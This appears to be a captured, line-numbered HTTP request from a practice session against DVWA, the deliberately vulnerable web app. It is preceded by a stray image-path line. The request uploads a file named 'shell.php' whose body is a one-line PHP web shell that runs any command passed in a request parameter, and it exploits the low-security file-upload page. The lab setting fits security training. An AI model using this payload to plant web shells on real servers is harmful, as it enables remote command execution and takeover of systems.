 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.24
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.24
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx8Jybvak8qo7PBST
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.24/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=27fa6ea344ab4c7a46d289859169864a
14 Connection: close
15
16 ------WebKitFormBoundaryx8Jybvak8qo7PBST
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryx8Jybvak8qo7PBST
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryx8Jybvak8qo7PBST
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryx8Jybvak8qo7PBST--
31